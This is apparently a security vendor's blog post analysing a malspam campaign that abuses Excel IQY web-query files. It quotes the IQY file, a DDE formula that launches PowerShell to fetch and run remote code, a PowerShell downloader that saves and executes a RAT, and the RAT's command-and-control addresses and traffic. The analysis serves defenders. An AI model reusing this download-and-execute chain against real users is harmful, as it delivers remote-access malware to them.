Overview
We have observed samples from a malspam campaign using IQY files as the delivery mechanism. These simple text files are Excel Web Query files used to load a web resource into Excel. This sample loads a query that leverages DDE and PowerShell to download and run a RAT.
These samples were observed at the beginning of last August. It took a few weeks to get this blogpost published due to our website getting an overhaul. However we are still seeing IQY files being used as a delivery mechanism today, so we hope this analysis still proves useful.


Process tree
The IQY sample we will be analyzing retrieves its stages and final payload from rx53.com. We have also observed IQY files loading this payload from the domain i86h.com. The timestamp suggests this payload was created August 9th.
Online evidence suggests these domains are related to t69c.com, which is confirmed to be using the same technique to spread a FlawedAmmyy RAT (timestamped July 17th).
All these domains were registered at imena.ua, a Kyiv-based registrar on the days their respective payloads were compiled.
The payload from August 9th is signed using a Thawte code signing certificate that is registered to a legitimate company and is probably stolen. The previous FlawedAmmyy RAT was not signed.
Delivery
Here we see the contents of the .iqy file, and see it is just a simple text file containing a URL; PIC88224.iqy:
WEB
1
hxxp://r53x.com/1.rar
2
3
4
5
Besides PIC88224.iqy, this sample is also known as “Receipt of payment 10-08-2018.iqy”. Some other occurrences had the extension changed to .zip to make the URL look more legitimate.
The IQY format is very simple, using a URL to point to an online resource that

should fill the cell, hxxp://r53x.com/1.rar. This generates an Excel prompt
about blocked data connections:
The IQY file is also identified as suspicious by Cuckoo because it contains a URL:

While the path in the URL has the extension .rar to make it look more legitimate, it actually is an Excel query that runs system commands. But since Excel only uses the content of the response the extension will not cause any trouble.
1.rar
=cmd|' /c C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop
-c IEX ((new-object net.webclient).downloadstring(\"hxxp://r53x.com/1.zip\"))'!A0
In the query, the attacker has leveraged the workings of Dynamic Data Exchange (DDE) within Excel to execute system commands from a cell in the workbook. This generates a prompt about the workbook trying to start an external application.

More info about this technique can be found here: https://www.contextis.com/blog/comma-separated-vulnerabilities

This DDE query retrieves the actual snippet of PowerShell to run from
hxxp://r53x.com/1.zip, and uses it as an argument to the PowerShell process:
$bigs = "hxxp://r53x.com/a3.dat",""
foreach($big in $bigs){
Try
{
Write-Host $big
$tp = "$env:temp\cmd_.exe"
Write-Host $tp
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($big, $tp)
Start-Process $tp
break
}
Catch
{
Write-Host $_.Exception.Message
}
}
Again, the filename on the server does not matter, only the content of the
response is used by default. This second piece of PowerShell retrieves the

final payload at hxxp://r53x.com/a3.dat, saves it as cmd_.exe, and runs it:

This is a RAT that communicates using encrypted data which is subsequently base64-encoded. This is done with a set of seemingly hijacked servers that serve as Command and Control hosts. This sample is well-detected as a generic Trojan: https://www.virustotal.com/#/file/bc1fc69f9747dc034ece7d9bb795c5e596d9be6ca71efe75c6c0fd18f3cbfbf5/detection
The old payload served from the now-offline t69c.com domain was the FlawedAmmyy RAT, identifiable amongst other characteristics by its communications starting with an “=” sign. https://www.virustotal.com/#/file/c2080983598643a2498d1f6ef3f1cc9dc58a784a69e3f313f18dc1b8e0afbc17/detection
The new payload uses base64-encoded encrypted binary data for its communication. C&C traffic is encrypted and decrypted with the CryptEncrypt and CryptDecrypt WinAPI calls. This allows us to recover the plaintext with Cuckoo Sandbox, which logs these calls, along with the buffers going in and out of them. Here we see what appears like the encrypting and sending of a ping message back to the C&C server.
Communication
The new payload uses base64-encoded encrypted binary data for its communication. C&C traffic is encrypted and decrypted with the CryptEncrypt and CryptDecrypt WinAPI calls. This allows us to recover the plaintext with Cuckoo Sandbox, which logs these calls, along with the buffers going in and out of them. Here we see what appears like the encrypting and sending of a ping message back to the C&C server.
| CryptEncrypt | |
|---|---|
| buffer | 7bede79597c6011d|0|0 |
| key handle | 0x00598048 |
CryptEncrypt is followed by WSASend messaging the data home:
| WSASend | |
|---|---|
| buffer | param=UMipm9e28xgzsJu7CdATYdny%2B7dR |
| gZWeQpmP5N4vjQRlFnkZlNCTBqSobObzovqO | |
| socket | 628 |
Here we see the RAT decrypting a list of recieved C&C servers.
| CryptDecrypt | |
|---|---|
| buffer | 15|1|hxxp://185.68.93.18/dot.php|hxxp://94.103.81.71/dot.php |
| key handle | 0x00598048 |
…and it sending back an infection report, containing a unique ID, the Windows version, the Username, the IP address, amongst other data.
| CryptEncrypt | |
|---|---|
| buffer | 7bede79597c6011d|1|955|1|0|1|0|192.168.58.18#Administrator# |
| #shGcXgbX#2#2#1.0#6.1.7601# # #1# #en#0#US#hxxp://185.68.93.18/ | |
| dot.php#hxxp://94.103.81.71/dot.php#hxxp://89.223.92.202/dot.php#15 | |
| key handle | 0x00598048 |
The new payload gets C&C IPs that are (thus far) registered with WHOIS information pointing to different legitimate businesses in the Russian Federation. These look like compromised servers, and suggest a large part of this campaign is built on hijacked infrastructure.
Code Signing
The final payload is signed using a Thawte code signing certificate that is registered to CINECTIC LIMITED, which looks to be stolen since Cinectic is a legitimate business:
$ osslsigncode verify r53x.com/a3.dat
--snip--
Signature verification: ok
Number of signers: 1
Signer #0:
Subject: /C=GB/ST=Surrey/L=Cobham/O=CINECTIC LIMITED/CN=CINECTIC LIMITED
Issuer : /C=US/O=thawte, Inc./CN=thawte SHA256 Code Signing CA
A company with the same name can be seen as registered in Cobham, Surrey:
The FlawedAmmyy RAT however, does not have a code signing certificate:
$ osslsigncode verify t69c.com/donate
Current PE checksum : 00000000
Calculated PE checksum: 000AD915
No signature found.
Conclusion
The IQY attack vector is a nifty way of leveraging native functionalities. The advantage of using those is that it blends into legitimate traffic; being aggressive in blocking IQY files might interfere with legitimate processes, and Excel might be a trusted application. The trade-off is that it requires more user interaction to reach the final payload. The developers of Excel could see enough risk here to at least include a prompt or two, so the danger might very well be spotted by a security-conscious user. But the issue for automated security products is that these IQY files are simple text files, shifting the problem for static engines to “is the URL contained in this file known to be malicious?”. This presents a problem because domains are quite disposable.
However, the full consequences of opening this file quickly become clear when the sample is ran through a dynamic analysis engine like Cuckoo Sandbox or Hatching Triage. Allowing the rest of the stages to load and execute provides a representative picture of infections that use multiple stages, betraying that the process structure caused by opening this file is highly irregular. In this case the analysis is aided by the intermediate stages lacking obfuscation and using common methods of execution. Moreover, plaintext C&C traffic can easily be looked up in the final report. This is in part because the final payload is not using an internal library for cryptography. Instead it relies on encryption functionality provided by the operating system. This forces the sample to send the data it wants to hide through API calls of which the contents are trivially captured.
